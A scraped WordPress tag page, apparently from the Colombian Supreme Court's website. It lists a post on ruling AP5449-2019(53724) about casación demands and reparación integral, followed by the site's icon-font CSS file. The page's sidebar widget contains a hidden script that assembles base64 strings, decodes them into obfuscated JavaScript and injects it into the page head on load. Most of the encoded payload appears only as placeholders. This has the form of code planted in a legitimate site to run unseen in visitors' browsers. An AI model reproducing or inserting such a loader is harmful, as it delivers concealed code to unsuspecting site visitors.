</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>AP5449-2019(53724)</span></h1>			</header><!-- .page-header -->

			
<article id="post-28248" class="post-28248 post type-post status-publish format-standard hentry category-novedades tag-ap5449-201953724 tag-corte-suprema-de-justicia tag-demanda-de-casacion tag-dr-eyder-patino-cabrera tag-reparacion-integral tag-sala-penal">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2020/01/31/demanda-de-casacion-reparacion-integral/" rel="bookmark">DEMANDA DE CASACIÓN &#8211; Reparación integral</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li style="text-align: justify;">La Sala debe devolver la actuación, cuando el Tribunal no se ocupó de examinar si concurre el requisito de la cuantía o equivocó su cuantificación. [<a class="Hyperlink SCXW263200157 BCX0" href="https://cortesuprema.gov.co/corte/wp-content/uploads/relatorias/pe/b1ene2020/AP5449-2019(53724).pdf" target="_blank" rel="noreferrer noopener"><span class="TextRun Underlined SCXW263200157 BCX0" lang="ES-CO" xml:lang="ES-CO" data-contrast="none"><span class="NormalTextRun SCXW263200157 BCX0">AP</span></span><span class="TextRun Underlined SCXW263200157 BCX0" lang="ES-CO" xml:lang="ES-CO" data-contrast="none"><span class="NormalTextRun SCXW263200157 BCX0">5449</span></span><span class="TextRun Underlined SCXW263200157 BCX0" lang="ES-CO" xml:lang="ES-CO" data-contrast="none"><span class="NormalTextRun SCXW263200157 BCX0">-2019(</span></span><span class="TextRun Underlined SCXW263200157 BCX0" lang="ES-CO" xml:lang="ES-CO" data-contrast="none"><span class="NormalTextRun SCXW263200157 BCX0">53724</span></span><span class="TextRun Underlined SCXW263200157 BCX0" lang="ES-CO" xml:lang="ES-CO" data-contrast="none"><span class="NormalTextRun SCXW263200157 BCX0">)</span></span></a>]</li>
</ul>
<p> <a href="https://cortesuprema.gov.co/corte/index.php/2020/01/31/demanda-de-casacion-reparacion-integral/#more-28248" class="more-link">Continuar leyendo<span class="screen-reader-text"> «DEMANDA DE CASACIÓN &#8211; Reparación integral»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e14f231f6d0857f8ff561232919717ad52baa32f89e6b516ddf15081d36a8d1b?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/danielr/">Daniel Rodríguez Duarte</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2020/01/31/demanda-de-casacion-reparacion-integral/" rel="bookmark"><time class="entry-date published updated" datetime="2020-01-31T15:18:23-05:00">31 enero, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/ap5449-201953724/" rel="tag">AP5449-2019(53724)</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/corte-suprema-de-justicia/" rel="tag">corte suprema de justicia</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/demanda-de-casacion/" rel="tag">DEMANDA DE CASACIÓN</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-eyder-patino-cabrera/" rel="tag">dr. EYDER PATIÑO CABRERA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/reparacion-integral/" rel="tag">REPARACIÓN INTEGRAL</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-penal/" rel="tag">sala penal</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-28248 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9
body_size: 9187
content:
@font-face {
	font-family: 'moon';
	src:url('../fonts/icomoon.eot');
	src:url('../fonts/icomoon.eot?#iefix') format('embedded-opentype'),
		url('../fonts/icomoon.svg#moon') format('svg'),
		url('../fonts/icomoon.woff') format('woff'),
		url('../fonts/icomoon.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

a [class*="im-icon-"], a [class*=" im-icon-"]{
	cursor:pointer;
	outline: 0 !important;
}
[class*="im-icon-"], [class*=" im-icon-"]{
	cursor:default;
}

[class*="im-icon-"]:before, [class*=" im-icon-"]:before {
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration:none;
	-webkit-font-smoothing: antialiased;
}

ul.icons {list-style:none !important;}

[class*="im-icon-"].pull-right, [class*=" im-icon-"].pull-right {
	float: right;
	padding: 0px 0px 0px 15px;
}
[class*="im-icon-"].pull-left, [class*=" im-icon-"].pull-left {
	float: left;
	padding: 0px 15px 0px 0px;
}
[class*="im-icon-"].spin {
	display: inline-block;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	-webkit-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
}
[class*="im-icon-"].hover-fade{
	padding:0 5px;
	opacity:1; 
	filter:alpha(opacity=100); /* For IE8 and earlier */
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

[class*="im-icon-"].hover-fade:hover{
	opacity:0.65; 
	filter:alpha(opacity=65); /* For IE8 and earlier */
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
[class*="im-icon-"].icon-background, [class*="im-icon-"].metro-background {
	color: #fff;
	display: inline-block;
	padding: 0.09em 0 0;
	overflow: hidden;
	max-width: 2.4em;
	padding-right: 0;
	max-height: 2.09em;
	text-align: center;
	text-decoration: none;
	white-space: nowrap;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
}
[class*="im-icon-"].icon-background{
	border: 1px solid #777;
	border-color: rgba(0,0,0,0.2);
	border-bottom-color: #333;
	border-bottom-color: rgba(0,0,0,0.4);
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.1) 0%, rgba(255,255,255,0.05) 49%, rgba(0,0,0,0.05) 51%, rgba(0,0,0,0.1) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.1)), color-stop(49%,rgba(255,255,255,0.05)), color-stop(51%,rgba(0,0,0,0.05)), color-stop(100%,rgba(0,0,0,0.1)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.1) 0%,rgba(255,255,255,0.05) 49%,rgba(0,0,0,0.05) 51%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1affffff', endColorstr='#1a000000',GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.4), inset 0 0 0.1em rgba(255,255,255,0.9);
	-moz-border-radius: .3em;
	-webkit-border-radius: .3em;
	border-radius: .3em;
}
[class*="im-icon-"].icon-background:before, [class*="im-icon-"].metro-background:before {content: "";
	float: left;
	font-size: 120%;
	line-height:1.65;
	font-style: normal;
	font-weight: normal;
	margin: 0 0.5em 0 0;
	text-align: center;
	text-decoration: none;
	text-transform: none;
	padding: 0;
	width: 2em;
	height: 2em;
	border: none;
	box-shadow: none;	
	-moz-font-smoothing: antialiased;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
}

[class*="im-icon-"].hover-show-color{
	padding:0 6px;
	color:#ccc !important;
	-webkit-transition: all 0.5s ease-out;
	-moz-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
}

[class*="im-icon-"].hover-show-color:hover{	
	color:inherit !important;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}
[class*="im-icon-"].hover-show-color-bg{
	color:#666 !important;
	border: 1px solid #aaa;
	border-color: rgba(0,0,0,0.3);
	border-bottom-color: #777;
	border-bottom-color: rgba(0,0,0,0.5);	
	text-shadow: 0 1px 0 #fff;
	background-image: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 1%, rgba(0,0,0,0.07) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.07)));
	background-image: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	background-image: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	background-image: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	background-image: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,0.07) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#12000000',GradientType=0 );
	-moz-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	-webkit-box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
	box-shadow: inset 0 0.08em 0 rgba(255,255,255,0.7), inset 0 0 0.08em rgba(255,255,255,0.5);
}
[class*="im-icon-"].hover-show-color-bg:hover{	
	color:inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}
[class*="im-icon-"].hover-show-color-metro-bg{
	color:#B5B5B5 !important;
	background-color:#F7F7F7;
	margin-bottom: -5px;
	margin-left:-1px;
}

[class*="im-icon-"].hover-show-color-metro-bg.moon-dribbble-3 {margin-right:-1px;}

[class*="im-icon-"].hover-show-color-metro-bg:hover{	
	color:#fff !important;
	background-color:inherit !important;
	-webkit-transition: all 0.3s ease-in;
	-moz-transition: all 0.3s ease-in;
	transition: all 0.3s ease-in;
}

@-moz-keyframes spin {
  0% { -moz-transform: rotate(0deg); }
  100% { -moz-transform: rotate(359deg); }
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(359deg); }
}
@-o-keyframes spin {
  0% { -o-transform: rotate(0deg); }
  100% { -o-transform: rotate(359deg); }
}
@-ms-keyframes spin {
  0% { -ms-transform: rotate(0deg); }
  100% { -ms-transform: rotate(359deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(359deg); }
}
@-moz-document url-prefix() {
  .icon-spin {
    height: .9em;
  }
}


.im-icon-home:before {content: "\e000";}
.im-icon-home-2:before {content: "\e001";}
.im-icon-home-3:before {content: "\e002";}
.im-icon-home-4:before {content: "\e003";}
.im-icon-home-5:before {content: "\e004";}
.im-icon-home-6:before {content: "\e005";}
.im-icon-home-7:before {content: "\e006";}
.im-icon-home-8:before {content: "\e007";}
.im-icon-home-9:before {content: "\e008";}
.im-icon-home-10:before {content: "\e009";}
.im-icon-home-11:before {content: "\e00a";}
.im-icon-office:before {content: "\e00b";}
.im-icon-newspaper:before {content: "\e00c";}
.im-icon-pencil:before {content: "\e00d";}
.im-icon-pencil-2:before {content: "\e00e";}
.im-icon-pencil-3:before {content: "\e00f";}
.im-icon-pencil-4:before {content: "\e010";}
.im-icon-pencil-5:before {content: "\e011";}
.im-icon-pencil-6:before {content: "\e012";}
.im-icon-quill:before {content: "\e013";}
.im-icon-quill-2:before {content: "\e014";}
.im-icon-quill-3:before {content: "\e015";}
.im-icon-pen:before {content: "\e016";}
.im-icon-pen-2:before {content: "\e017";}
.im-icon-pen-3:before {content: "\e018";}
.im-icon-pen-4:before {content: "\e019";}
.im-icon-pen-5:before {content: "\e01a";}
.im-icon-marker:before {content: "\e01b";}
.im-icon-home-12:before {content: "\e01c";}
.im-icon-marker-2:before {content: "\e01d";}
.im-icon-blog:before {content: "\e01e";}
.im-icon-blog-2:before {content: "\e01f";}
.im-icon-brush:before {content: "\e020";}
.im-icon-palette:before {content: "\e021";}
.im-icon-palette-2:before {content: "\e022";}
.im-icon-eyedropper:before {content: "\e023";}
.im-icon-eyedropper-2:before {content: "\e024";}
.im-icon-droplet:before {content: "\e025";}
.im-icon-droplet-2:before {content: "\e026";}
.im-icon-droplet-3:before {content: "\e027";}
.im-icon-droplet-4:before {content: "\e028";}
.im-icon-paint-format:before {content: "\e029";}
.im-icon-paint-format-2:before {content: "\e02a";}
.im-icon-image:before {content: "\e02b";}
.im-icon-image-2:before {content: "\e02c";}
.im-icon-image-3:before {content: "\e02d";}
.im-icon-images:before {content: "\e02e";}
.im-icon-image-4:before {content: "\e02f";}
.im-icon-image-5:before {content: "\e030";}
.im-icon-image-6:before {content: "\e031";}
.im-icon-images-2:before {content: "\e032";}
.im-icon-image-7:before {content: "\e033";}
.im-icon-camera:before {content: "\e034";}
.im-icon-camera-2:before {content: "\e035";}
.im-icon-camera-3:before {content: "\e036";}
.im-icon-camera-4:before {content: "\e037";}
.im-icon-music:before {content: "\e038";}
.im-icon-music-2:before {content: "\e039";}
.im-icon-music-3:before {content: "\e03a";}
.im-icon-music-4:before {content: "\e03b";}
.im-icon-music-5:before {content: "\e03c";}
.im-icon-music-6:before {content: "\e03d";}
.im-icon-piano:before {content: "\e03e";}
.im-icon-guitar:before {content: "\e03f";}
.im-icon-headphones:before {content: "\e040";}
.im-icon-headphones-2:before {content: "\e041";}
.im-icon-play:before {content: "\e042";}
.im-icon-play-2:before {content: "\e043";}
.im-icon-movie:before {content: "\e044";}
.im-icon-movie-2:before {content: "\e045";}
.im-icon-movie-3:before {content: "\e046";}
.im-icon-film:before {content: "\e047";}
.im-icon-film-2:before {content: "\e048";}
.im-icon-film-3:before {content: "\e049";}
.im-icon-film-4:before {content: "\e04a";}
.im-icon-camera-5:before {content: "\e04b";}
.im-icon-camera-6:before {content: "\e04c";}
.im-icon-camera-7:before {content: "\e04d";}
.im-icon-camera-8:before {content: "\e04e";}
.im-icon-camera-9:before {content: "\e04f";}
.im-icon-dice:before {content: "\e050";}
.im-icon-gamepad:before {content: "\e051";}
.im-icon-gamepad-2:before {content: "\e052";}
.im-icon-gamepad-3:before {content: "\e053";}
.im-icon-pacman:before {content: "\e054";}
.im-icon-spades:before {content: "\e055";}
.im-icon-clubs:before {content: "\e056";}
.im-icon-diamonds:before {content: "\e057";}
.im-icon-king:before {content: "\e058";}
.im-icon-queen:before {content: "\e059";}
.im-icon-rock:before {content: "\e05a";}
.im-icon-bishop:before {content: "\e05b";}
.im-icon-knight:before {content: "\e05c";}
.im-icon-pawn:before {content: "\e05d";}
.im-icon-chess:before {content: "\e05e";}
.im-icon-bullhorn:before {content: "\e05f";}
.im-icon-megaphone:before {content: "\e060";}
.im-icon-new:before {content: "\e061";}
.im-icon-connection:before {content: "\e062";}
.im-icon-connection-2:before {content: "\e063";}
.im-icon-podcast:before {content: "\e064";}
.im-icon-radio:before {content: "\e065";}
.im-icon-feed:before {content: "\e066";}
.im-icon-connection-3:before {content: "\e067";}
.im-icon-radio-2:before {content: "\e068";}
.im-icon-podcast-2:before {content: "\e069";}
.im-icon-podcast-3:before {content: "\e06a";}
.im-icon-mic:before {content: "\e06b";}
.im-icon-mic-2:before {content: "\e06c";}
.im-icon-mic-3:before {content: "\e06d";}
.im-icon-mic-4:before {content: "\e06e";}
.im-icon-mic-5:before {content: "\e06f";}
.im-icon-book:before {content: "\e070";}
.im-icon-book-2:before {content: "\e071";}
.im-icon-books:before {content: "\e072";}
.im-icon-reading:before {content: "\e073";}
.im-icon-library:before {content: "\e074";}
.im-icon-library-2:before {content: "\e075";}
.im-icon-graduation:before {content: "\e076";}
.im-icon-file:before {content: "\e077";}
.im-icon-profile:before {content: "\e078";}
.im-icon-file-2:before {content: "\e079";}
.im-icon-file-3:before {content: "\e07a";}
.im-icon-file-4:before {content: "\e07b";}
.im-icon-file-5:before {content: "\e07c";}
.im-icon-file-6:before {content: "\e07d";}
.im-icon-files:before {content: "\e07e";}
.im-icon-file-plus:before {content: "\e07f";}
.im-icon-file-minus:before {content: "\e080";}
.im-icon-file-download:before {content: "\e081";}
.im-icon-file-upload:before {content: "\e082";}
.im-icon-file-check:before {content: "\e083";}
.im-icon-file-remove:before {content: "\e084";}
.im-icon-file-7:before {content: "\e085";}
.im-icon-file-8:before {content: "\e086";}
.im-icon-file-plus-2:before {content: "\e087";}
.im-icon-file-minus-2:before {content: "\e088";}
.im-icon-file-download-2:before {content: "\e089";}
.im-icon-file-upload-2:before {content: "\e08a";}
.im-icon-file-check-2:before {content: "\e08b";}
.im-icon-file-remove-2:before {content: "\e08c";}
.im-icon-file-9:before {content: "\e08d";}
.im-icon-copy:before {content: "\e08e";}
.im-icon-copy-2:before {content: "\e08f";}
.im-icon-copy-3:before {content: "\e090";}
.im-icon-copy-4:before {content: "\e091";}
.im-icon-paste:before {content: "\e092";}
.im-icon-paste-2:before {content: "\e093";}
.im-icon-paste-3:before {content: "\e094";}
.im-icon-stack:before {content: "\e095";}
.im-icon-stack-2:before {content: "\e096";}
.im-icon-stack-3:before {content: "\e097";}
.im-icon-folder:before {content: "\e098";}
.im-icon-folder-download:before {content: "\e099";}
.im-icon-folder-upload:before {content: "\e09a";}
.im-icon-folder-plus:before {content: "\e09b";}
.im-icon-folder-plus-2:before {content: "\e09c";}
.im-icon-folder-minus:before {content: "\e09d";}
.im-icon-folder-minus-2:before {content: "\e09e";}
.im-icon-folder8:before {content: "\e09f";}
.im-icon-folder-remove:before {content: "\e0a0";}
.im-icon-folder-2:before {content: "\e0a1";}
.im-icon-folder-open:before {content: "\e0a2";}
.im-icon-folder-3:before {content: "\e0a3";}
.im-icon-folder-4:before {content: "\e0a4";}
.im-icon-folder-plus-3:before {content: "\e0a5";}
.im-icon-folder-minus-3:before {content: "\e0a6";}
.im-icon-folder-plus-4:before {content: "\e0a7";}
.im-icon-folder-remove-2:before {content: "\e0a8";}
.im-icon-folder-download-2:before {content: "\e0a9";}
.im-icon-folder-upload-2:before {content: "\e0aa";}
.im-icon-folder-download-3:before {content: "\e0ab";}
.im-icon-folder-upload-3:before {content: "\e0ac";}
.im-icon-folder-5:before {content: "\e0ad";}
.im-icon-folder-open-2:before {content: "\e0ae";}
.im-icon-folder-6:before {content: "\e0af";}
.im-icon-folder-open-3:before {content: "\e0b0";}
.im-icon-certificate:before {content: "\e0b1";}
.im-icon-cc:before {content: "\e0b2";}
.im-icon-tag:before {content: "\e0b3";}
.im-icon-tag-2:before {content: "\e0b4";}
.im-icon-tag-3:before {content: "\e0b5";}
.im-icon-tag-4:before {content: "\e0b6";}
.im-icon-tag-5:before {content: "\e0b7";}
.im-icon-tag-6:before {content: "\e0b8";}
.im-icon-tag-7:before {content: "\e0b9";}
.im-icon-tags:before {content: "\e0ba";}
.im-icon-tags-2:before {content: "\e0bb";}
.im-icon-tag-8:before {content: "\e0bc";}
.im-icon-barcode:before {content: "\e0bd";}
.im-icon-barcode-2:before {content: "\e0be";}
.im-icon-qrcode:before {content: "\e0bf";}
.im-icon-ticket:before {content: "\e0c0";}
.im-icon-cart:before {content: "\e0c1";}
.im-icon-cart-2:before {content: "\e0c2";}
.im-icon-cart-3:before {content: "\e0c3";}
.im-icon-cart-4:before {content: "\e0c4";}
.im-icon-cart-5:before {content: "\e0c5";}
.im-icon-cart-6:before {content: "\e0c6";}
.im-icon-cart-7:before {content: "\e0c7";}
.im-icon-cart-plus:before {content: "\e0c8";}
.im-icon-cart-minus:before {content: "\e0c9";}
.im-icon-cart-add:before {content: "\e0ca";}
.im-icon-cart-remove:before {content: "\e0cb";}
.im-icon-cart-checkout:before {content: "\e0cc";}
.im-icon-cart-remove-2:before {content: "\e0cd";}
.im-icon-basket:before {content: "\e0ce";}
.im-icon-basket-2:before {content: "\e0cf";}
.im-icon-bag:before {content: "\e0d0";}
.im-icon-bag-2:before {content: "\e0d1";}
.im-icon-bag-3:before {content: "\e0d2";}
.im-icon-coin:before {content: "\e0d3";}
.im-icon-coins:before {content: "\e0d4";}
.im-icon-credit:before {content: "\e0d5";}
.im-icon-credit-2:before {content: "\e0d6";}
.im-icon-calculate:before {content: "\e0d7";}
.im-icon-calculate-2:before {content: "\e0d8";}
.im-icon-support:before {content: "\e0d9";}
.im-icon-phone:before {content: "\e0da";}
.im-icon-phone-2:before {content: "\e0db";}
.im-icon-phone-3:before {content: "\e0dc";}
.im-icon-phone-4:before {content: "\e0dd";}
.im-icon-contact-add:before {content: "\e0de";}
.im-icon-contact-remove:before {content: "\e0df";}
.im-icon-contact-add-2:before {content: "\e0e0";}
.im-icon-contact-remove-2:before {content: "\e0e1";}
.im-icon-call-incoming:before {content: "\e0e2";}
.im-icon-call-outgoing:before {content: "\e0e3";}
.im-icon-phone-5:before {content: "\e0e4";}
.im-icon-phone-6:before {content: "\e0e5";}
.im-icon-phone-hang-up:before {content: "\e0e6";}
.im-icon-phone-hang-up-2:before {content: "\e0e7";}
.im-icon-address-book:before {content: "\e0e8";}
.im-icon-address-book-2:before {content: "\e0e9";}
.im-icon-notebook:before {content: "\e0ea";}
.im-icon-envelop:before {content: "\e0eb";}
.im-icon-envelop-2:before {content: "\e0ec";}
.im-icon-mail-send:before {content: "\e0ed";}
.im-icon-envelop-opened:before {content: "\e0ee";}
.im-icon-envelop-3:before {content: "\e0ef";}
.im-icon-pushpin:before {content: "\e0f0";}
.im-icon-location:before {content: "\e0f1";}
.im-icon-location-2:before {content: "\e0f2";}
.im-icon-location-3:before {content: "\e0f3";}
.im-icon-location-4:before {content: "\e0f4";}
.im-icon-location-5:before {content: "\e0f5";}
.im-icon-location-6:before {content: "\e0f6";}
.im-icon-location-7:before {content: "\e0f7";}
.im-icon-compass:before {content: "\e0f8";}
.im-icon-compass-2:before {content: "\e0f9";}
.im-icon-map:before {content: "\e0fa";}
.im-icon-map-2:before {content: "\e0fb";}
.im-icon-map-3:before {content: "\e0fc";}
.im-icon-map-4:before {content: "\e0fd";}
.im-icon-direction:before {content: "\e0fe";}
.im-icon-history:before {content: "\e0ff";}
.im-icon-history-2:before {content: "\e100";}
.im-icon-clock:before {content: "\e101";}
.im-icon-clock-2:before {content: "\e102";}
.im-icon-clock-3:before {content: "\e103";}
.im-icon-clock-4:before {content: "\e104";}
.im-icon-watch:before {content: "\e105";}
.im-icon-clock-5:before {content: "\e106";}
.im-icon-clock-6:before {content: "\e107";}
.im-icon-clock-7:before {content: "\e108";}
.im-icon-alarm:before {content: "\e109";}
.im-icon-alarm-2:before {content: "\e10a";}
.im-icon-bell:before {content: "\e10b";}
.im-icon-bell-2:before {content: "\e10c";}
.im-icon-alarm-plus:before {content: "\e10d";}
.im-icon-alarm-minus:before {content: "\e10e";}
.im-icon-alarm-check:before {content: "\e10f";}
.im-icon-alarm-cancel:before {content: "\e110";}
.im-icon-stopwatch:before {content: "\e111";}
.im-icon-calendar:before {content: "\e112";}
.im-icon-calendar-2:before {content: "\e113";}
.im-icon-calendar-3:before {content: "\e114";}
.im-icon-calendar-4:before {content: "\e115";}
.im-icon-calendar-5:before {content: "\e116";}
.im-icon-print:before {content: "\e117";}
.im-icon-print-2:before {content: "\e118";}
.im-icon-print-3:before {content: "\e119";}
.im-icon-mouse:before {content: "\e11a";}
.im-icon-mouse-2:before {content: "\e11b";}
.im-icon-mouse-3:before {content: "\e11c";}
.im-icon-mouse-4:before {content: "\e11d";}
.im-icon-keyboard:before {content: "\e11e";}
.im-icon-keyboard-2:before {content: "\e11f";}
.im-icon-screen:before {content: "\e120";}
.im-icon-screen-2:before {content: "\e121";}
.im-icon-screen-3:before {content: "\e122";}
.im-icon-screen-4:before {content: "\e123";}
.im-icon-laptop:before {content: "\e124";}
.im-icon-mobile:before {content: "\e125";}
.im-icon-mobile-2:before {content: "\e126";}
.im-icon-tablet:before {content: "\e127";}
.im-icon-mobile-3:before {content: "\e128";}
.im-icon-tv:before {content: "\e129";}
.im-icon-cabinet:before {content: "\e12a";}
.im-icon-archive:before {content: "\e12b";}
.im-icon-drawer:before {content: "\e12c";}
.im-icon-drawer-2:before {content: "\e12d";}
.im-icon-drawer-3:before {content: "\e12e";}
.im-icon-box:before {content: "\e12f";}
.im-icon-box-add:before {content: "\e130";}
.im-icon-box-remove:before {content: "\e131";}
.im-icon-download:before {content: "\e132";}
.im-icon-upload:before {content: "\e133";}
.im-icon-disk:before {content: "\e134";}
.im-icon-cd:before {content: "\e135";}
.im-icon-storage:before {content: "\e136";}
.im-icon-storage-2:before {content: "\e137";}
.im-icon-database:before {content: "\e138";}
.im-icon-database-2:before {content: "\e139";}
.im-icon-database-3:before {content: "\e13a";}
